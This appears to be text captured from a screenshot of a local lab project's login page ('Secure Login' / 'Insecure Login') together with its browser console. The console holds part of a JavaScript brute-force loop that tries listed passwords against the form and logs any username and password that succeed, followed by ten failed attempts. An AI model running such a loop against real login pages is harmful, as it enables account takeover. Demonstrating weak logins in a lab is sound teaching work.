 localhost/Project/GetLogin.html
Home
Get Login
POST Login
Comments
GET Login
Login to MAJK
Username
osman
Password
•••••
Secure Login
Insecure Login
Console
top
Filter
Default levels
7
3 hidden
.then(data => {
if (data.includes('Personal information')) {
console.log(`Success! Username: ${username},
Password: ${password}`);
console.log(data);  // Logs the HTML content of the
response if needed
} else {
console.log(`Failed attempt with ${password}`);
attemptCount++;
if (attemptCount < passwords.length) {
setTimeout(() =>
tryPassword(passwords[attemptCount]), 1000); // Delay for 1 second before
trying the next password
} else {
console.log('Brute force attack failed.');
}
}
})
.catch(error => console.error('Error:', error));
}
tryPassword(passwords[attemptCount]);
})();
undefined
Failed attempt with testpassword VM224:23
Failed attempt with 12345 VM224:23
Failed attempt with b0b1@3 VM224:23
Failed attempt with osman@123 VM224:23
Failed attempt with Password!123 VM224:23
Failed attempt with abc123!@# VM224:23
Failed attempt with Secure*987 VM224:23
Failed attempt with P@ssw0rd VM224:23
Failed attempt with qwerty!@# VM224:23
Failed attempt with 123abcABC! VM224:23
Brute force attack failed. VM224:29
Console
Issues